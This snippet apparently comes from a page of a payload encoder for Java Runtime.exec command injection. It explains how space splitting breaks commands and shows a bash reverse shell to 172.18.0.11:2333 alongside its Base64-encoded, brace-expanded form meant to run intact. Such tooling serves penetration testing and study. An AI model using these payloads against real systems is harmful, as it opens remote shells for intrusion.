 Other times, arguments with spaces within them are broken by the StringTokenizer class
which splits command strings by spaces. Something like ls "My Directory" would then
be interpreted as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It
can make pipes and redirects great again through calls to Bash or PowerShell and it
also ensures that there aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/172.18.0.11/2333 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTguMC4xMS8yMzMzIDA+JjE=}|{base64,-
d}|{bash,-i}